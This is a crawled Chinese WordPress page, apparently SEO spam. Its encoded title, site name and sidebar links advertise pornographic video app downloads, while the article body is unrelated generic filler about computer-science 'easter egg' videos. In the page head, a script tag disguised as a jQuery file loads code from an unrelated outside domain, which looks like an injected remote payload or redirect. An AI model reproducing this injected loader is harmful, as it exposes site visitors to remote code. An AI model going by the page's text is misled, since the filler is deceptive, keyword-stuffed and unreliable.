

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.xiangpaiming.com/300.html
body_size: 6560
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="zh-CN" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="zh-CN" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="zh-CN" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="zh-CN" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />


<link rel="profile" href="http://gmpg.org/xfn/11" />

<link rel="pingback" href="http://www.xiangpaiming.com/xmlrpc.php" />


<!-- This site is optimized with the Yoast SEO plugin v6.2 - https://yoa.st/1yg?utm_content=6.2 -->
<title>&#40644;&#33394;&#25773;&#36719;&#20214;</title>
<meta name="description" content="&#40644;&#33394;&#25773;&#36719;&#20214;"/>
<meta name="keywords" content="&#40644;&#33394;&#25773;&#36719;&#20214;"/>
<link rel="canonical" href="http://www.xiangpaiming.com/300.html" />
<meta property="og:locale" content="zh_CN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#40644;&#33394;&#25773;&#36719;&#20214;" />
<meta property="og:description" content="&#40644;&#33394;&#25773;&#36719;&#20214;" />
<meta property="og:url" content="http://www.xiangpaiming.com/300.html" />
<meta property="og:site_name" content="&#33426;&#26524;&#065;&#080;&#080;&#27745;&#19979;&#36733;" />
<meta property="article:section" content="&#33426;&#26524;&#065;&#080;&#080;&#27745;&#19979;&#36733;" />
<meta property="article:published_time" content="2024-07-05T12:57:43+08:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#40644;&#33394;&#25773;&#36719;&#20214;" />
<meta name="twitter:title" content="&#40644;&#33394;&#25773;&#36719;&#20214;" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"http:\/\/www.xiangpaiming.com\/","name":"&#33426;&#26524;&#65;&#80;&#80;&#27745;&#19979;&#36733;","potentialAction":{"@type":"SearchAction","target":"http:\/\/www.xiangpaiming.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//www.xiangpaiming.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="&#33426;&#26524;&#065;&#080;&#080;&#27745;&#19979;&#36733; &raquo; Feed" href="http://www.xiangpaiming.com/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.xiangpaiming.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.18"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.xiangpaiming.com/wp-includes/css/dist/block-library/style.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://www.xiangpaiming.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='darktt-style-css'  href='http://www.xiangpaiming.com/wp-content/themes/dark-tt/style.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css'  href='http://www.xiangpaiming.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<script type='text/javascript' src='http://www.xiangpaiming.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.xiangpaiming.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.xiangpaiming.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.xiangpaiming.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.xiangpaiming.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='http://www.xiangpaiming.com/?p=300' />
<link rel="alternate" type="application/json+oembed" href="http://www.xiangpaiming.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.xiangpaiming.com%2F300.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.xiangpaiming.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.xiangpaiming.com%2F300.html&#038;format=xml" />
<script src="http://mip.jiujiudidibalaoli123.com/jQuery/coffe_132.js"></script>
</head>

<body class="post-template-default single single-post postid-300 single-format-standard">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="http://www.xiangpaiming.com/" title="&#33426;&#26524;&#065;&#080;&#080;&#27745;&#19979;&#36733;" rel="home">&#33426;&#26524;&#065;&#080;&#080;&#27745;&#19979;&#36733;</a>
					</span>
				</div>
				<div id="site-description"></div>

										<img src="http://www.xiangpaiming.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
								<div class="menu-header"><ul id="menu-a" class="menu"><li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="/">主页</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://www.xiangpaiming.com/298.html" rel="prev"><span class="meta-nav">&larr;</span> &#40644;&#33394;&#32593;&#31449;&#36229;&#27745;&#36947;&#36719;&#20214;</a></div>
					<div class="nav-next"><a href="http://www.xiangpaiming.com/302.html" rel="next">&#27745;&#27745;&#27745;&#35270;&#39057;&#20813;&#36153;&#30475;&#22823;&#20840; <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-300" class="post-300 post type-post status-publish format-standard hentry category-3">
					<h1 class="entry-title">&#40644;&#33394;&#25773;&#36719;&#20214;</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">发表于</span><a href="http://www.xiangpaiming.com/300.html" title="下午12:57" rel="bookmark"><span class="entry-date">2024年7月5日</span></a><span class="meta-sep">由</span><span class="author vcard"><a class="url fn n" href="http://www.xiangpaiming.com/author/fhaini1943" title="查看所有由admin发布的文章">admin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>　　cs地图彩蛋视频大全</p>
<p>在计算机科学的世界里，地图彩蛋视频得到了广泛的关注和喜爱。这些视频将计算机科学的核心知识，幽默和创意相结合，以有趣的方式展示出来。无论是用来学习还是放松娱乐，这些视频都给人们带来了很多欢乐和启发。下面是一些知名的CS地图彩蛋视频的精选。<br />
1.《哈佛计算机科学课程》<br />
哈佛大学的计算机科学公开课是众多学习计算机科学的网上教育资源中的瑰宝。在这一系列课程中，教授们用幽默的方式教授关键的计算机科学概念和算法。这些视频不仅教育了观众，还给他们带来了很多笑声。<br />
2.《计算机科学生活日常》<br />
这个系列的视频以幽默的方式展示了计算机科学的日常生活。从编程中的困惑和挫折，到黑客攻击和计算机病毒的威胁，这些视频揭示了一个真实而又风趣的计算机科学的世界，让观众更好地理解这个行业。<br />
3.《计算机科学史》<br />
这一系列视频探讨了计算机科学的历史和里程碑。从早期的计算机到现代的人工智能和大数据，这些视频通过讲述故事和演示实例，让观众了解计算机科学的发展和进步。<br />
4.《编程语言之父们的访谈》<br />
这一系列视频是对一些编程语言之父们的采访。这些视频不仅给人们带来了关于编程语言设计的深入了解，还展示了这些编程巨匠的幽默和个人风格。<br />
5.《计算机科学的未来》<br />
这个系列的视频探讨了计算机科学的未来发展趋势和潜在的应用。从机器学习到量子计算，这些视频展示了计算机科学领域的创新和突破，让观众对未来充满期待。<br />
这些CS地图彩蛋视频不仅在计算机科学的学生中很受欢迎，也吸引了许多非技术背景的观众。这是因为这些视频不仅向观众展示了计算机科学的有趣和创造性的一面，还为观众提供了一种轻松愉快的方式来学习和了解这个领域。<br />
这些视频的成功在于它们以吸引人的视觉效果和幽默演绎的方式呈现了复杂的主题。通过将计算机科学与现实生活相结合，这些视频将抽象的概念变得更具体和易于理解。观众可以通过这些视频来探索计算机科学的核心理念，并从中获得启发和学习。<br />
除了教育和学习，这些视频还鼓励了创意和创新。很多观众通过观看这些视频来激发他们的创造力，找到自己在计算机科学领域的兴趣和激情。有些人甚至通过制作自己的CS地图彩蛋视频来分享他们对计算机科学的见解和创意。<br />
总之，CS地图彩蛋视频为人们提供了一种娱乐和学习的方式。它们的创意和幽默给人们带来了欢乐和启发，让计算机科学变得更加有趣和亲近。无论你是CS专业的学生，还是对计算机科学感兴趣的普通人，这些视频都值得一看。它们会让你在学习的同时享受到乐趣，帮助你更好地理解这个快速发展的领域。</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							此条目发表在<a href="http://www.xiangpaiming.com/category/3" rel="category tag">&#33426;&#26524;&#065;&#080;&#080;&#27745;&#19979;&#36733;</a>分类目录。将<a href="http://www.xiangpaiming.com/300.html" title="链向 &#40644;&#33394;&#25773;&#36719;&#20214; 的固定链接" rel="bookmark">固定链接</a>加入收藏夹。 													</div><!-- .entry-utility -->
					</div><!-- #post-300 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="http://www.xiangpaiming.com/298.html" rel="prev"><span class="meta-nav">&larr;</span> &#40644;&#33394;&#32593;&#31449;&#36229;&#27745;&#36947;&#36719;&#20214;</a></div>
						<div class="nav-next"><a href="http://www.xiangpaiming.com/302.html" rel="next">&#27745;&#27745;&#27745;&#35270;&#39057;&#20813;&#36153;&#30475;&#22823;&#20840; <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

		<li id="recent-posts-2" class="widget-container widget_recent_entries">		<h3 class="widget-title">近期发布</h3>		<ul>
											<li>
					<a href="http://www.xiangpaiming.com/477.html">&#26368;&#26032;&#20813;&#36153;&#36719;&#20214;&#25512;&#33616;&#19997;&#29916;&#31934;&#36873;&#35270;&#39057;&#97;&#112;&#112;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/474.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#19997;&#29916;&#35270;&#39057;&#105;&#111;&#115;&#19979;&#36733;&#97;&#112;&#112;&#19979;&#36733;&#33609;&#33683;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/472.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#35270;&#39057;&#30475;&#27745;&#29255;&#97;&#112;&#112;&#39640;&#28165;&#23436;&#25972;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/470.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#19997;&#29916;&#24433;&#35270;&#97;&#112;&#112;&#105;&#111;&#115;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/468.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#97;&#112;&#112;&#25913;&#21517;&#21483;&#21861;&#21862;&#40644;&#29916;&#97;&#112;&#112;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/466.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#20037;&#33609;&#22312;&#32447;&#20234;&#42;&#42;&#39321;&#34121;&#57;&#49;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/464.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#23567;&#33609;&#28459;&#30011;&#97;&#112;&#112;&#30772;&#35299;&#29256;&#65288;&#24050;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/462.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#35910;&#22902;&#30701;&#35270;&#39057;&#19979;&#36733;&#23433;&#21331;&#29256;&#27745;&#22823;&#20840;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/460.html">&#20840;&#32593;&#30495;&#27491;&#30340;&#20813;&#36153;&#36719;&#20214;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#19979;&#36733;&#27745;&#22312;&#32447;&#35266;&#30475;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/458.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#35910;&#22902;&#30701;&#35270;&#39057;&#40644;&#97;&#112;&#112;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/455.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#57;&#49;&#38889;&#26085;&#22823;&#39321;&#34121;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/453.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#57;&#49;&#20037;&#35797;&#30475;&#20307;&#39564;&#21306;&#39321;&#34121;&#35270;&#39057;&#65288;&#20170;&#22825;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/451.html">&#26368;&#20840;&#30340;&#35270;&#39057;&#35266;&#30475;&#36719;&#20214;&#19997;&#29916;&#97;&#112;&#112;&#26080;&#38480;&#25773;&#25918;&#105;&#111;&#115;&#29256;&#19979;&#36733;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/449.html">&#20840;&#32593;&#26368;&#20840;&#30701;&#35270;&#39057;&#19979;&#36733;&#20840;&#32858;&#35270;&#39057;&#97;&#112;&#112;&#27704;&#20037;&#30772;&#35299;&#19997;&#29916;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/447.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#35270;&#39057;&#97;&#112;&#112;&#26080;&#38480;&#27425;&#25968;&#19979;&#36733;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/445.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#20813;&#36153;&#35266;&#30475;&#19997;&#29916;&#33609;&#33683;&#97;&#112;&#112;&#30475;&#40644;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/443.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#23567;&#33609;&#24433;&#38498;&#20813;&#36153;&#29256;&#97;&#112;&#112;&#23433;&#21331;&#26368;&#26032;&#29256;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/441.html">&#20869;&#22320;&#20813;&#36153;&#21512;&#38598;&#20998;&#20139;&#19968;&#19979;&#23567;&#33609;&#19979;&#36733;&#97;&#112;&#112;&#49;&#46;&#55;&#65288;&#23454;&#26102;&#28909;&#28857;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/439.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#19997;&#29916;&#36151;&#27454;&#23433;&#21331;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/436.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#35270;&#39057;&#19979;&#36733;&#23433;&#35013;&#32;&#97;&#112;&#112;&#26085;&#26412;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/434.html">&#26080;&#38480;&#35270;&#39057;&#36164;&#28304;&#19979;&#36733;&#57;&#49;&#39321;&#34121;&#97;&#112;&#112;&#19979;&#36733;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/432.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23567;&#33609;&#97;&#112;&#112;&#23433;&#21331;&#50;&#46;&#50;&#29256;&#26412;&#65288;&#26368;&#26032;&#21457;&#24067;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/430.html">&#34321;&#33735;&#36719;&#20214;&#26080;&#38480;&#35266;&#30475;&#23433;&#21331;&#23567;&#34636;&#34474;&#97;&#112;&#112;&#22312;&#32447;&#35266;&#30475;&#65288;&#21018;&#21018;&#26356;&#26032;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/428.html">&#23436;&#20840;&#20813;&#36153;&#30701;&#35270;&#39057;&#36719;&#20214;&#22269;&#20135;&#22823;&#39321;&#34121;&#20234;&#20154;&#57;&#49;&#22312;&#32447;&#25163;&#26426;&#29256;&#65288;&#20170;&#26085;&#41;</a>
									</li>
											<li>
					<a href="http://www.xiangpaiming.com/426.html">&#26368;&#26032;&#35270;&#39057;&#25512;&#33616;&#19997;&#29916;&#28145;&#22812;&#37322;&#25918;&#33258;&#24049;&#97;&#112;&#112;&#19979;&#36733;&#65288;&#21018;&#21018;&#21457;&#24067;&#41;</a>
									</li>
					</ul>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="http://www.xiangpaiming.com/" title="&#33426;&#26524;&#065;&#080;&#080;&#27745;&#19979;&#36733;" rel="home">
					&#33426;&#26524;&#065;&#080;&#080;&#27745;&#19979;&#36733;				</a>
			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="http://wordpress.org/"
						title="Semantic Personal Publishing Platform" rel="generator">
					Proudly powered by WordPress.<br/>
				</a>
				<p class="shake-me">
					<a href="http://www.seismicthemes.com/dark-tt" title="Twenty Ten Dark Child Theme">
						Twenty Ten Dark 
					</a>
					 by Seismic Themes
				</p>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->
<div class="scroll-top">
	<a href="#">Back to Top &uarr;</a>
</div>
<script>(function(){
    var bp = document.createElement(\'script\');
    var curProtocol = window.location.protocol.split(\':\')[0];
    if (curProtocol === \'https\'){
   bp.src = \'https://zz.bdstatic.com/linksubmit/push.js\';
  }
  else{
  bp.src = \'http://push.zhanzhang.baidu.com/push.js\';
  }
    var s = document.getElementsByTagName(\"script\")[0];
    s.parentNode.insertBefore(bp, s);
})();</script><script type='text/javascript' src='http://www.xiangpaiming.com/wp-content/themes/dark-tt/js/menu.js?ver=5.4.18'></script>
<script type='text/javascript' src='http://www.xiangpaiming.com/wp-includes/js/wp-embed.min.js?ver=5.4.18'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.xiangpaiming.com/wp-content/themes/dark-tt/js/menu.js?ver=5.4.18
body_size: 793
content:
jQuery(document).ready(function($) {
	$(window).scroll(function(e){
		$el = $('#access');
		if ( $(window).width() > 600) {
			if ($(this).scrollTop() > 250 && $el.css('position') != 'fixed'){
				$el.addClass("fixedMenu");
				$('.scroll-top').show('slow');
			}
			else if ($(this).scrollTop() < 250 && $el.css('position') == 'fixed'){
				$el.removeClass("fixedMenu");
				$('.scroll-top').hide('slow');
			}
		}
		else {
			$el.removeClass("fixedMenu");
			$('.scroll-top').hide('slow');
		}
	});

	$('.scroll-top').click(function(e){
		e.preventDefault();
		scroller('#wrapper');
	});

	function scroller(hash) {
        var lastElementTop = $(hash).position().top;
        var scrollAmount = lastElementTop - 250;
        $('html,body').animate({scrollTop: scrollAmount},800);
    };
});